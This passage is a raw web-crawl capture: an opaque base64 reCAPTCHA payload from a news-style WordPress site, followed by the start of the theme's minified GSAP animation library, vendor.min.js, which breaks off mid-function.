TcOfwqtdW8KrfXc1w4fDjUrDsAVdw6Y/TFsUw5Nhw5vCvnfDj2waCn0ow57DocKdwrIDwoE8CMK4wp8MwpbCn8OKw4PDhVLDvsOFw7TCqVAwaR3CncKEwqRYasOqwr9ww4vCsAJmw4drFVlvPsOvwqV1wq3DpMK8wo84LMOSY8KRKsKaMElpw7Ylw7nDisOfw7vCp2/CpGJaO0Ucw5vDji89w4kIUMOBwqotEcOOa0MES14rWcKDwqXCkX8RDcK/wrdWTMO+HsK2wqXDvWd1w7rDrcK4w4lgwo4CAMOIw4/CmwbCgMOKwojDvsOMAcKUSArCmhPDhALClsOYwqHCq8Kiw6Jywottwq/[base64]/Cn0vDqAJjwrHDkUXCgGgwPMK4CMKbwonCpijDviLCnsOdwoM8wpYPB8O5w504w7otecKPwqUOFcKkcV5iOMKmDcOrSyJfw4cLwprCosOxw6tHwozDuS3Dox0RSh7CpmLDlsKkw6EhwqfDsGTDtTUkwpPDpsKaw5DCiVEgwrLCv2nDjsKuQsKxw6/CmcKbwr7Do0M1wpl7wr7CqMOyRsKBwrHCqB0ECxNQU8KawqUIbnc0wpp1T8KOw4jClMO0RA3Cl8O/BcKSAsK+RENxwpLDtMK2aG/DlsKLMGrDgcKlW8Krw5cRTAPDmcK/[base64]/w7RGN8OYXMK1JDDDosOEQXgNw4PCn35Pb8ODw5DCrsKOw4bDgMKOwqlTw6Aiw6Zxw5pqw5bDqGxtwqxsFwbCssOFZ8O3wpcbwovDtjldwqZqw4/DiXfDsRDCrsKFwp96IcO+G8KTEyrCisOJTMKew4V4w43CgxBqwpYiBHjClDByw4EsEClES2PCj8KzwobDicOEeiJ1wrfChGsHbsOdHwlaw698wqXCkUTCt2TDll/CsMOVwq4Mw7p/w6/Dk8OVbcOLJx/[base64]/[base64]/DhMK2MMOWJVvCuATCjQzDrmvDhMO8w5LDosOewqdDGcOaABVTenQoHwTCi1LChynCt2HDmH0JIsK7Q8OCw7HCmzXDm1DDscOZfCbDgMKNCcOlw4/DlcKcW8OvFcK0w6U5OFsDw43DmmXCmMOrw7DCnR3Dp3jDlw0ew7LCqcOXw5cZZsKsw63CsznDrsOZPgrDmsOIwrk+eCZeH8KMGU18w7leZ8OgwqzCssKZMsOawo7Ck8KnwqbDjU8ywqxlw4UYw5/CksOSekTColTCpMKvbR0Twp9pwpIhMcK/X0Q/[base64]/eg7Co8OTwp3CiMOMw6jCo8KZIiTCj8OdRsKJw4UZZkJYJgnClcK2w6vDkcOZwq3DjjF5GlZ/fiLCtsK9cMOucsKGw7DDhsOWwrZHKMOfacOEwpTDhcOTwpfCnCUID8KsPz0hFMKbw50jY8KbdsKBw5TCssKlF2N5KVvDhcOveMOEIEozZiLDm8OzDkBZI34VwoJ1w6g/[base64]/wpJ/[base64]/CmMOxw4LDscKkBR4JVcOnwprCiiPDqMKoJGZFwqJTwqjDs2bDmg5KMcOhw7vCiMOhLUTDgMK/[base64]/wpI2JwECwq1Fw7TCo8O8NcOLwrHDu8Kmw6vClsOtYkoiFgjCoxBWEMOdwrvDpijDqQ7DsgDDpMOHw7giGy3CvWvDusK3O8Ohw6cewrQEw7LCgMKYwrQpBWbClRVHYX8zworDmcKJB8OWwpLCjX5WwqhXFjnDkcOjBMOqLMKKRcKOw7/[base64]/Cu27DksOVwp8OF8KTw4pCXSHDt8KVwqnDmz7CjB/DvsOIHFvCiMOfU2PDh8KHw4w3wrHCvDd+wpzCiF7DohPDgcOKw5rDr0M/[base64]/[base64]/[base64]/DmzbCmiY3woTDk8Kiw6Ypwq3Co04jJcO5U3gYw59fIsKgcAnCtcKkRwvDlHM+wq9kasK7AsOPw4REVMKoTQDDrU9WwqQnw6p+WAhVUcKlScKiwo9nVsKvb8OAP3wFwqrDuhzDrMKNwr5ANXknUBM/w4rDg8Opw5XCtMOcVX7DkTRhN8K2w5cScsOpw6HCpgsMw6HCusKQPD9Ywqc2RcOrEMK3wrN4FR3DnE5MNsO0LyzCp8KFHMOHbnDDh33DnMK+fhEvw5VZwo/CpwLCqjLCpRHCtcOUwoDCqMKxJMOVw74dVMO7w4RIwrxKRcO/CB7ClBkqwo/DocKbw7TDh2vCn3PCnxZfb8OYTcKMMiDDosOrw7Rtw54GWBXCnjzCtsK3wrXCoMKCw7zDocKew6zCvHfDiWJeKinCjj9pw4jDrcOXJU8LPy9dw7/[base64]/CvsKBwpo6FMKlw6vDnhMDEMKiwrA/VG1KccKHwp5NFCBNwqwgwoBLwqTDrMOtw6Vqw6ljw7zCsQhzAcKYw5XCkcKzw5zDsRfDhMKXankNw6QGKcOZwrcMJgrCkRDCs3g1w6bDpCbDgg/DkMKYTsKNwqd6wqLCkV/CuWPDp8O/AS/DvcOmfMKZw5jDt1tGDkrCjcOpS2XCpUpCw6bDmMK1XWXDpMOJwp0two0EO8KeIcKnYijDnHPCiGYQw5tFR1/CicK/[base64]/Ulg1wq07NMOqN8ONOcKFw5Ibw4UfwqPCjCvDqcK7bcO+w4PCoMORw49OXnLClwPCoMK0wprDtzoDRglDwpNeDcKVwr5FbsO5wrtow65MFcO/[base64]/[base64]/[base64]/DpCc/wp5nwo7DigMccsKVwoPCqcKjcMK1wozCi8O5LcKvwr3CsRd/YVkcfCDChcO1w4lrb8KnUBgJw7XCtWnCoEzDl3haccKVw5dAbsOtwqluw7TDksKoJmnDgMKiYnzCmW7Cn8OaLMOAw4jCklkZwpfCpMKuw7zDtMKNwpLCsnQGAsOUAlRYw7DCtsKawrnDrcOUwo/DrcKJwocNw49GRcOtw7nCoRkSYUI7w4MUcMKfwpLCpsKFw7F9wpPCicORc8OowqrCqsOESVrCmcKNwrU+wo0twoxaJ3YOw7QwYF8Se8KkQW/[base64]/Dsipew7fDvcKBw6TCo3o9w6gSOcKhVjzCusOkw7oiX8K5MFnDplRxKkR/UMKLw5kdNg3DkE3CoChzHAlkSxTDjcOgwp/[base64]/fSLCmcK4Z8K2w5LCpMO+w7tgVcO4wqzCsMKkK8K6RiDCusOJwq/CqBLDqhbCrsKOwr/Co8Ovf8OQwo7Cm8Ozf2PCqk3DvS3DocOewpJbw5vDszQ+w45zwrhNHMOZwrPDtxXDm8KhYMK1DmEFCsK6LVbCl8KKLGNyIsKeMsK/w6xHwojDjjVjGcOAwp83bwLDpcKhw7LDkcKhwrp9w7XCjEIzG8Kkw5NpZRnDkMKDSsKHwrHCr8O4asOiMsOAwoFXEHclwovCsSUYTsK4wpTCtyAbZcK3wrx1wq4LACgbwoBxPGQpwqBqwp0mXgBmwo/DocO2wrwPwqdqPjTDucOZZQTDmsKNKsOrwp7DhC4uXMKgwp14woEUw6k0wrMfe3XDt2vDuMK1f8Kbw4kUTMO3wqjDisOzw60wwoo/E2McwpzCpcO+Fj0efUnClsK7w6w7wpBvQiQHwq/[base64]/Cg8KlEsKlw5XCgsOMw4NVwrHCucK0wpZswpvCvsOsw7nCgy1Gw7DCkE3DisKWKn/CkAfDmTDCiTkCKcKZOknDlzZ3w41Gw7BzwozDhWoKwopxw7rCmcKFw716w57Do8OsPSRQFsKobMOgNcKAwoLCmXXCuCnCrwQTwrbCiWnDm0w2S8KLw6TDocK2w6DCnsOOwp/Cl8OGLsKnwoXDj07DignDt8OKbsKMMcKoAAR2w6XDkmnCs8OxKMOPMcKUJXR2csOuXcKwSQnDu1l+TMOqwqjDt8Ouw7jDpl4swrh2w4gHw4EAwp/CgzfCgysDw5DCmSfCjcOQIRokw4sBw4QVwoFRBcKQwpdqL8OxwrHDncKfeMK+LjZdw4HCvMKjDiR2OkHCrsKaw5LCoBrCki/ChcKdPi/DtMOOw7LCoBcbcsOQwosiTEMicMO5wqzCkRPDt2xKwqF9XcKoRhJMwqPDmsOxR2g+WwzDp8KUEifCsiLCgMKGWcOZXkY7wqt8Y8KowqHCnzBmH8OYOMKSMVHCtMOQwpd0wpfDpXfDu8OYw7ImejI/w7fDsMK4wo0zw5BPFsO5TDVDwqvDrcKzZWvDni7CuwBiCcOvw7pCH8OIR3lrw73DnANOZMKQV8OgwpPDr8OLD8KawrDDnW7CjMKXEUkkdREndlLDmDHDi8KYG8ORKsOdUjfDrTt1agoERcOrw7w6wq/CvBQpW3E4LcOkwrpTHzpZEBI/w6RGwrtwND59UcKgwppPw74QXUQ/OlJzcRLCt8KNGUchwonCqMKXdMKIIlrDoSfDsBwUR1/DhMOZRsOID8OcwojDu3vDoBVXw5jDsQ7Cn8Kxwqo6UsKEw4BPwqkHwrTDrcOlw7DCkMKqEcOUGQklGMKJIVoFSsK4w7DDjwPClsOXw6PDjsOBER/CixEuVcOQMD7CgsO2NsONXF/CksOsV8O2JsKewrHDgFwAw4AXw4vDlMOewrBbfhrDsMOaw54KKTxYw5l1E8OMICDCrcO7CHpcw4TCugk2acOaJVfCjsOew7HCiVzCqEbCssKgw7jCoEZUe8KIMz3CmEDDk8O3w6ZqwrXCvcO4wocJDVHCmCgCw7wxM8OnLl1rT8K7wol/b8OTwrHDlsOgMA/[base64]/[base64]/[base64]/[base64]/w6/CklXDsMKra2I8wqFSwrHCom/CtsOaw6DCo8O5wpbDn8Ksw7VCbMKXRlJ9woQHciBzwpQYwo/CpsOYw498EsKQUsKNG8KEMUnCk0XDuwQmw5TCnMObfE0cY2TDnwJhOGbCvsK4HDXDlnvChnHCqFYrw7hMSiDCm8K0T8Kjw4TClMKqwobDkWEGd8KwTxzCssKgw4/CmXLCtF/CrsKhfsOHZcOew7FHwqXDqwg7FStbwrw9w48zODUjTVxRwpEPw4tOw7vDo3QwFG7CgcKhw49Bw7Y8wr/Ci8KawoPCmcKJY8ONKzFww4x2wpkSw4cYw7EBwo3DsDjCnGvDjsO+w61nLRBPwqTDkMOjQcOkRyEcwrIYGiYGUsOKZhkZQ8OKC8OKw7XDusKpdGPCjcKDYwNRUntkw5/CjDDDlmvDokMHVMKgQwzClWtPeMKLNMOjHsOzw63DusKYP2AZw5fCt8OKw44aXR9LRHzCiDlsw5vCg8KDAUrCiHhjJhTDolrDh8KDIl44NFPDkHZzw7EdwqfCh8ODwozDsnTDpcKBP8O4w7/[base64]/[base64]/Cl8KVw7B2S2xbHi3DmTDDp8KoZkbDu11uw73CiT/DtBrDicKxPHHDp3/CiMODSkVCwqAmw5kES8O6bFNUw73DpHHCmsKiakjCoGrDpWpEwq7CklLCo8O/w5jChhZiF8KLdcOxwqw1bMK+wqAHQ8KXw5zCvA9QMzg1IRLDlzQ6w5cFI3tNbyMjwo4YwpPCuUJpGcOoNwHDrQTDj0TDqcKvMsKdw55RBmIcw6pIQGkdFcKhRTB2wprDgQQ+w691EsOUOSkmUsO+w7vCl8KdwpnDjMKDNcOdwoAbUMKowo/Du8Ouw4rDukQKBSPDoEF+w4HCnXvCtzcqwpgdDcOqwqXDjMOuw5bCjsKWKXTDnzwTw4/Dn8OGC8OBw5kdwqnDgW7DpQ/DmlnCkHF1TcOOag3DmGlNwonDgXAQwptOw6IUE2vDnsOaDMK8F8KvccOTb8KNT8KBVnENe8KLd8K2EkNew5TDmQXCol3DmznCoRHCgnpAwqZ3DMOCViIRwqHCu3NlKm/ChGIfwpTDuWrDisKOw4DCq3ANw4zCgTEUwoPCusOPwoPDscKgK2rCmMKIEzwLwqQOwoRvwp/DpnzCmiDDgX9qWcKIw68DbsKjwpZzVUTCncKRb0Bod8KAw4rDi1rChyIcD21Xw5XCs8OaS8ODw550wqNdwp4Zw5MybMKuw4jDl8OqIg3Dh8ONwqDCkMOJHFzCssKLwo7DvmzDjX/[base64]/[base64]/[base64]/DjcKXKsKnG3BqTlXCnsO9ICxaUsKOwoY+PsOuw5/Dm15iaMKoG8OJw6LDsQDDosODw6xNP8KZw7bDmQRcwozClsOUw6Q8WnQLRMKaKFPCt34Hw6Utw77CmXPCnAfDgcO7w5Alwq/DqFnCsMK4w7fCow3DgsK+bMOyw74rXkPCrsKpE2Qrwrk6w77CgsKkw7jCpcO2a8KPwrpRfR7CnsO9VsK/RsO6acOQw7zCsgPCscK2w6/CiFZiCG0Fw4BOUirDksKlEldgFWdAw5taw77CtMKiLS7CmcO/GmLDuMO2w5HCnGPChsKdRsKjcsKYwodIwoArw5zDuA/ConPDr8Kmwqd8QklKJcKXwqDDvFjDj8KCLzfDmVUjwp7Cs8OfwohEwojCkcOBwq/DkTjDlGw2d0PCjQcBUsKMXsO/[base64]/Z3Zaw6TCjDvCrsKsw4fDnVZcPcKnTTzCknDDsjPDjkPDikfDi8Ksw5rDtSBfwoo7DsOCwpPCoE7Ci8OuV8OYw6HCpwE8Tm7DgMOEw7HDv2cQLHLDv8KQPcKYw5FzwpjDgsKeWRHCq2TDvhHCh8K+wrvCv3pUV8OWGMOuA8KVwqJ/wrDCowrDjcOLw5YYBcKLJ8KpacKUesKewrtawqVawpB0XcOIw7LDl8ODw7F1wqjDnMK/w5EMwqAMwo56w4TDr0QVw4Yyw7vCs8KXw4DDvm3CsGPCq1PDlgPDosKXwo/DhsOPw4llBTEpG09uUSnCtAbDpsOEw7bDksKfecKBw5hAESXCumUiECXDrxRqUcOjPsO0K2/CoWrDl1fCklbDgTHCmMO9MSZZw4PDpsOSIUHCqcOQYMObwqMiworDkcOvw47CjsO+w5vCssO+FsKKC0jCq8KoEFNMwr3CnD/Dk8KNVcOkwrZqw5PCo8Ouw51/wqTCpk9KJcOHw75MC3U6e109ciE8B8Oaw6VhVRjCvlnCvzZjAV/Cp8Khw7RBECsxwqstHR9eLwp1w592w4xUwqkEwrzCog7Dik3ChT7Cpj/[base64]/DrQzCj8OowqXDh3fCmcKHMyjDt8KSw5DDiSbCgRPDuVslw6laTcOLeMOGw7TCgD/CvsK0w7xSecOnwrfClcKaEGBxwrrCiS/CrsKnw7tSwrUJFMKjAMKJLMOoWQs1wot5CsK3w6vCoXfCmARMwpHCscKoHcOWwrwIY8OuJWE2w6MuwpZnPcOcBsOtb8Kban5zwr/ChsOBBB4cZFt3HkBeNnPClW5fPMKGCMKowr7DjcKLPwdLZ8K+KmY7KMKdw5vCsnpSwpMOJwzCmnktVDvDosKJw4HDvsKGXgzDmTABGBzCpFDDucKqBBTCrU8zwoHCucKaw4vCvSHDkVFzwpjChsOXw7wew5HDkcKgZsKALsOcw7TDlcKcShdqNB/CscOqB8KywpEFOsOzPk3DhMKiH8KIMEvDggjDhMKBw7bCskTDkcKeB8Okw5PCmxAvTQnChyYJwqvDksKMOMKdV8KkQ8K2w7DDvCbCkcO8wpPDrMKqAWg5w4fCqcOqw7bCi0UQG8OmwrTCiUpZwr7DoMObwr/Dv8OewoDDiMOvKsKBwpXCvG/DhUvDvCBQw6RbwrvDuFlwwqfClcK+w4vDi0hLHT4nC8KxSsOneMOAY8K4bSZ1woRGw5o1wrNjDXHDhiElPsKNd8ODw5I2wqHDisOqO27Cg34Kw6U1wqDClm1IwotOwp87CBrDi1hBe0B0wobChsOyKsK+bFzDqMOZw4U6wp/DssKbcsK/[base64]/wqnCunPDrxAyTB84SGJGfMKWRmXCvn3DmMKVwr3CnMO1w6URwrPCqAA6w71+w7zDpcODWTMER8K7dsOeH8OgwpnDsMOow53Cu0XDjSUqEsOVDsKYDMODFcOxw4rChmpNwojDlng5wo8xw7Qpw5HDmcKlwo/Dj0zCt0rDmcOCFwzDiSPDgsKTLGNaw5xUw4fDscOxw5pDABvDtsOaPm8iFl0ffsO2wpN4wr1hMhZgw6dAwq/DsMORw4fDqsOSwrdeR8Kuw6Z8w5fDh8Oww659R8OfYA7DusOXwpVhCMKDw6fChMOhW8Khw4xOw7J7w5JnwrXDq8Khw555w5HCsFnCi11/w6DDvGbCjhh+ZU3Cu3vDg8Opw53Cs2jCvMOzw6fCnXPDpsOhU8Oow5nCvsOHRjE9wobDhsKRT1/CmHNqw4fDug0BwowoKm/Dhx5Pw58rPAfDlwbDoG/CjV9IPUYZA8Onw5B+M8KLDgzCucOLworDqcO+QcO0R8OZwrfDnBfDpsOCdkonw6/DqRPDk8KWEMOjKsKMwrHDmsOYM8OJw7zCncONR8Oxw4vCicKWwpTCt8O9dhZ+w7nCmSbCpMKxw6piR8KUw5RudMO4IcOnPiPDqcOqOMKiLcOpwpgzHsKtwrPDuTdgwrQcURMZFsKtWQjCnAATI8OzGcOWw6/DrDDCumrCpnwSw7PCsWI8wovCmwxWCDTDlMOLwr4Pw61wPxLDkndHwrbDrWA7Pj/[base64]/DtwfDlw0sw6F6w7nDq8KKwpXCnH0AOwR+QcOEO8OEPcONw4LDuiBSwoPCsMO2Jx8ZJsO1XMO6w4XDjMO8OETDoMODwoNjw60QYX/CtMKjYxjCuFFNw47DmMKPc8KlwonCsGQFw4DDpcKLBMOhDsOXwoUPAFHCmzUbWUdawrjCjDUQDsKuwpHCt3zCnsKEwrc0TSvCjk3CvcOhwrohBHlMwqk9X3/[base64]/CpcKLPyrClsO0w6UgecKwXgHClFfDhcOkwobDgxDCi8ONbiTDnmfDnylqL8KtwrgKwrZnw501wppdw6wgZGZPAFtuL8Kcw77DnMKdVUzCok7CjsOlwptcwqLCj8KnDQ/DonZ7V8KaOMOeOmjDugIlY8OIdxXCoGzCp1MDw59jfVbDtnNmw6sxZSfDtVnDisKRTiTDm1LDoUzDvsOCNw8JEHAzwq1CwogowpdjNj5dw4nDscKEwqbDuGMdwqIWw47Du8O2w493w4XDlcOfJSUxwrN/URxGwoHCm3JBUsOywq3CoVNtX0HCqX1gw57CjmI4w5/[base64]/DiiRJLjbDrBjCsBgywq7DmzMXASnCpsKvURJ4w51XUMKfJ3bCsAkuKcOHw6Fsw4nDusKtWRHDi8KIw4x3E8Kfa1HDphRCwp9bw6ppC24AwoXDn8Ohw4o9A3l6MT/Cj8KfOMK1WsO2w4VoNz8GwrEZw7vCunNxw4/DvcK1d8OPB8KnbcKlTnjDhnNSYy/DkcOuwp83F8O5w7/CtcKdNX3Ch3rDmsOEFsK7w5QLwpzCjsOswoLDn8KIYMOfw7HCnUIZScKOwqTCnMOSbVzDthQFP8KYD1RGw7bDlsOQV1TDhU4HWsKkwpBVMiNdfj/CjsKhwrRfXsK/DkDCsyzDmcKww55kwq4Ow4fDklzDgBMHwrHCuMOuwrxvDsKka8OHJzXCgMK/Ngo/wpVIfWwcTFPCpsKgwqohSQh7DcKmwoHDn0/CkMKmw55nw4tkwqHDjMKQJn07RcOHfw/CrB/DjMOJw7V2MSLDr8OGEjLDrsKrw6hMw6N7wqMHIU3Dl8KWLMK2WMKgZ29YwrrDtWd6L0jColNhCMK7DBpvw5HCrMK2BDPDjcKCIMOfw4nCqsOlJMO8wqdhwpDDtMKhK8Otw5fCksKJRcK/IHvDjjzCm0tkVsK4w4/DhsOyw7ZMw7ImMsK0w7g2ITjDtC5HKcO/D8KeWzkBw6ZlfMOkXsO5wqzCrsKAwoVVRCLCr8O1woHDnyfCvxXCqsOiNMK9w7rDgnTDimLDpDTCmXViwq4WUMOIw53CrcOiw54xwoPDu8OSaA1vw60tcMOgZ31zwoB3w6/DtQdVUF3DlC7CvsKowrlie8OZw4Evwqdew5bDusKYLXFpwqbCtHY1fMKqIMK6asOzwpjCp2UrYcKewobCj8O2O3FmwoHDhMOqwrEbMMOTw5LDrWcGVCbDgE3Do8Kaw4lsw43Ci8KswqbDlQPDrmfDvw/DlsOtw7dSw6hKZ8KSwrBmRyd3WsKkJWVLHsKwwpBiw6TCuBHDvynDkG/Dr8KMwozCvELDmsK+wrjDuGXDtcOWw7jCuj8Sw6MAw49cw7UtVnYrGsKow4sHwqHDiMO8wpvCu8KybRbCncKtejNrWcK6f8OHDcKxw4VeTcKDw5E0Ui/CvcKSw7HCkmdPw5fDnhDCmF/CpW1TDlRBwpTCqm/CpsKMc8OlwrQzU8KiEcOYw4DClhBOFU8LKsKjwqxUwoU+wpVRw53Chy3Dv8O0wrMOw4zCoRsZw7UeWMOwFX/CvcKbwo7Djy3DssKBwqrDpApzwq06wrI1wqYow7UHAMKDXl/DtBvChsKROiLCv8KZwoHDvcOuGRMPw4vDmUMRGiHDnzjDpWh0wq9RwqTDr8OvLxNIwrohQMKUQgzCs3hZb8KCwqzDiCHCrsK5wpknXgjCswBWG2jDrmU+w4DDhG56w47CqcKdTXLCncK0w7jDtiZiCWU/w6JuNGnCsX4twpbDucKfwojDkjbDt8OBYUzDiFfClXtGOCNjw58mT8K6LMK2wo3DtTbDgnDDvWEhb3BBw6YQC8Kwwo9Rw5sfUntnPcO/[base64]/Cszk8w53CvgLChHtqwrLCicOiwqzDtnHDo8OCNE8oSMKzw5zDpQJVwrnDssKHwr7DusKeSQHClGMZMw94XDTDrEzChEHDnlASwoExw4jCv8O7Rnt6w7nDjcONw5EAc2/CmsKBSsOkZMOZP8KDw4xeJlBmw6BSw57Cm3HCo8K8K8Kvw4DCsMOPw5rDjwogWX41w6FgD8Krwr0Hdy/DlBvCj8OXwoTDp8KbwofDgsKKO3bCssK0wofCjAHCucOgDSvCtcK9wobDnVrCjhEOwqc9w6PDh8OzbURuP3/[base64]/[base64]/[base64]/w6XCjcO4EMKII3TDhcKwXzLCkcOBwoNgwpFBwqrDh8KtAHpwD8OtdkTCn3J+GMKvKR7CssK7w7xiehPDmkXCrSfDuxTDtBMLw5Bdw5DDt3rCpBdgacODZR0tw6XDtcOuMU/CngTCoMOOw40ywqUIw7IDQgbDh2DCj8Kaw6dxwqIhZVkNw6I7ZsOMY8O2RcOowoJiw7zDiDYiw7jDv8KoWxbCt8O1w58zwprDjcKLA8OSAwTCjgnDtAfCkV3DrRDDpXhlwo5owqbCosOqw4YgwrI/OMOFBz19w63CqsOAw7nDlURww60Qw6/[base64]/[base64]/wpFTUhVzw6zDlMK1wo/[base64]/fVdYZ8KMBjPDggfDucKYE8ORwp7DlMOiGQ41wpvCiMOYwo0bw7XCjUnDicO5w6fDrsOKw7zCh8OVw4YcNw5rGh/DnEEtw6Yuwq8fJHNcM3zDksOVwpTCm1LCsMO6Ex3CnRTCgcKxNsOMIULClMKDJMOfwqdWAkZmXsKdwpNrw5/[base64]/[base64]/Cow7Drz3DoRHCp1zCihLDmsObw4/DtTnCnlt9Q8KtwoTCh0nChRbDs2gFw44kw6LDv8Kqw57CsAhoDMKxw6vCm8KUIcO3w5nDocKIw5DCmiJPw6xqwqpow5xXwq3Crzgzw7ldPnPDisOuBjXDgGTDvcOkHcOOw5Jew5cWMcKwwo/DnMOSLFnCsBlqHSfCkEZfwrphw7HDnHIEG37ChxsYPsK+UUg/w4RNOmxww7vDpsK3AkY5w7N8wr9gw5x5N8K4XcO1w7DCosKhw6nCnMK5w7oUwonDv1kTwr/[base64]/K8KzwqnDlE4rclIdwp5JI0PDiyzCoHxHDsOvwrkIwqTCoHPDrAfCoSPChxfCiSnDqMOgTsKKaX0Hwoo5RAZBw4I7w4UuAcKJNggtbwdlCi0Pw67CkGjCjh/CnMOYw5p/wqQkw5DDtcKHw51QFMONwoXCu8KUDj3CmXvDocKwwrUTwq4Tw5EIC2TCsktVw6I1VBrCvMO/PcO1XnzCiVwyIsO2wp49d08JG8O6w6bCmXg5wqLDu8Obw43DksOPQA5cecOPw77CksOOAwPCkcOhwrTCggPCpMKvwrTCmsKpw69QIBfCrcK4csO5Tw/CosKGwp7CjjYtwoPDuXMiwprCjQkxwpnDocKgwoZtw7Y5wr3Dh8KPbsOgwpnDqSlBwoxpwrllwp/DksKZw71KwrBTEcK9CTLDpQLDj8OIw7Zmw4RFw6Bjw4w0cQJTHsK0FsK1wpAGMmPDkC/Dm8OuE307LsKRG24mw7Quw77Dj8OBw67CjsK2KMKHb8OYf17DgMK0B8Kkw6rDh8O6K8Opw7/[base64]/wpfCgmV0XsKFwrvCiyvChTXDvsKzwpjDn8OLb1MoH3PDvH4wcDxBPsOJwrbCuVRsdlRfZz7Cr8K8bMOrJsO6AMK5LcODwpJGEinDq8OmHkLCr8OIw40QMcKYw5FuwrHDl1plwrzDtmgxH8OzLMOlf8OJGFbCsmLCp3wbwr/DviDCkEU3HFnDtsKIbcOBXxPDsWlmP8KQwpF1cl3Csi1MwopCw7nCsMOowp1jYFvCmhvDvBsIw4HDrjQowqDDoE5kwonCimJcw47Cngdcwq4Dw504w7o3w5t8wrEPdMKrw6/DhGnCmMKnYMKaTMOFwpHCgywmTzN1BMOBw47DkcKLIMKuwqU/[base64]/CocOlKDbCr19SwpJ9wqPCi8OSwofCvsKFKH/Dt3zDuMKsw7jCrcKuUMOBwqJLwq3CssKScWkPTmEyI8KGw7bCjC/DulbCkmYZwqsZwoXCvsONGsKTIy/DvFIVYcO/wrzCpV5VQ3QhwpPCl0I\\u003d\x22],null,[\x22conf\x22,null,\x226Ld98NoUAAAAAKm1sgMJmBScNmKYMDkTSKOaq58W\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://greensavannahdiplomaticcable.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22nEaErGZL4W3I+E5gks7ZC4z/9ROGaliPzKBS1PW7o8w\\u003d\x22,0,0,null,1,1768954746164,0,0,[192,156,177],null,[85,148,194,230,82],\x22RC-aFR9ACU9qjxqhw\x22,null,null,null,null,null,\x220dAFcWeA5GeoERZwvEUFIZH38QxFx51HhhNviRyzNPHAeRWeH38KefOD2GYv9FkNlemXbcAzDygD6VOIIkCrOiLPj7LPPjnkvfGA\x22,1769037546314]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://greensavannahdiplomaticcable.com/wp-content/themes/goodlife-wp/assets/js/vendor.min.js?ver=4.6.0
body_size: 234376
content:
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((t=t||self).window=t.window||{})}(this,function(t){"use strict";function n(t,e){t.prototype=Object.create(e.prototype),(t.prototype.constructor=t).__proto__=e}function P(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function k(t){return"string"==typeof t}function u(t){return"function"==typeof t}function A(t){return"number"==typeof t}function o(t){return void 0===t}function M(t){return"object"==typeof t}function B(t){return!1!==t}function e(){return"undefined"!=typeof window}function C(t){return u(t)||k(t)}function i(t){return(yt=ht(t,oe))&&si}function H(t,e){return console.warn("Invalid property",t,"set to",e,"Missing plugin? gsap.registerPlugin()")}function _(t,e){return!e&&console.warn(t)}function r(t,e){return t&&(oe[t]=e)&&yt&&(yt[t]=e)||oe}function G(){return 0}function D(t){var e,i,n=t[0];if(M(n)||u(n)||(t=[t]),!(e=(n._gsap||{}).harness)){for(i=ue.length;i--&&!ue[i].targetTest(n););e=ue[i]}for(i=t.length;i--;)t[i]&&(t[i]._gsap||(t[i]._gsap=new Ge(t[i],e)))||t.splice(i,1);return t}function O(t){return t._gsap||D(me(t))[0]._gsap}function s(t,e,i){return(i=t[e])&&u(i)?t[e]():o(i)&&t.getAttribute&&t.getAttribute(e)||i}function h(t,e){return(t=t.split(",")).forEach(e)||t}function L(t){return Math.round(1e5*t)/1e5||0}function a(t,e,i){var n,o=A(t[1]),r=(o?2:1)+(e<2?0:1),s=t[r];if(o&&(s.duration=t[1]),s.parent=i,e){for(n=s;i&&!("immediateRender"in n);)n=i.vars.defaults||{},i=B(i.vars.inherit)&&i.parent;s.immediateRender=B(n.immediateRender),e<2?s.runBackwards=1:s.startAt=t[r-1]}return s}function R(){var t,e,i=se.length,n=se.slice(0);for(ae={},t=se.length=0;t<i;t++)(e=n[t])&&e._lazy&&(e.render(e._lazy[0],e._lazy[1],!0)._lazy=0)}function l(t,e,i,n){se.length&&R(),t.render(e,i,n),se.length&&R()}function c(t){var e=parseFloat(t);return(e||0===e)&&(t+"").match(ne).length<2?e:k(t)?t.trim():t}function d(t){return t}function N(t,e){for(var i in e)i in t||(t[i]=e[i]);return t}function p(t,e){for(var i in e)i in t||"duration"===i||"ease"===i||(t[i]=e[i])}function f(t,e){for(var i in e)t[i]=M(e[i])?f(t[i]||(t[i]={}),e[i]):e[i];return t}function X(t,e){var i,n={};for(i in t)i in e||(n[i]=t[i]);return n}function I(t){var e=t.parent||gt,i=t.keyframes?p:N;if(B(t.inherit))for(;e;)i(t,e.vars.defaults),e=e.parent||e._dp;return t}function T(t,e,i,n){void 0===i&&(i="_first"),void 0===n&&(n="_last");var o=e._prev,r=e._next;o?o._next=r:t[i]===e&&(t[i]=r),r?r._prev=o:t[n]===e&&(t[n]=o),e._next=e._prev=e.parent=null}function V(t,e){!t.parent||e&&!t.parent.autoRemoveChildren||t.parent.remove(t),t._act=0}function m(t,e){if(t&&(!e||e._end>t._dur||e._start<0))for(var i=t;i;)i._dirty=1,i=i.parent;return t}function g(t){return t._repeat?ft(t._tTime,t=t.duration()+t._rDelay)*t:0}function S(t,e){return(t-e._start)*e._ts+(0<=e._ts?0:e._dirty?e.totalDuration():e._tDur)}function y(t){return t._end=L(t._start+(t._tDur/Math.abs(t._ts||t._rts||Wt)||0))}function b(t,e){var i=t._dp;return i&&i.smoothChildTiming&&t._ts&&(t._start=L(t._dp._time-(0<t._ts?e/t._ts:((t._dirty?t.totalDuration():t._tDur)-e)/-t._ts)),y(t),i._dirty||m(i,t)),t}function E(t,e){var i;if((e._time||e._initted&&!e._dur)&&(i=S(t.rawTime(),e),(!e._dur||fe(0,e.totalDuration(),i)-e._tTime>Wt)&&e.render(i,!0)),m(t,e)._dp&&t._initted&&t._time>=t._dur&&t._ts){if(t._dur<t.duration())for(i=t;i._dp;)0<=i.rawTime()&&i.totalTime(i._tTime),i=i._dp;t._zTime=-Wt}}function v(t,e,i,n){return 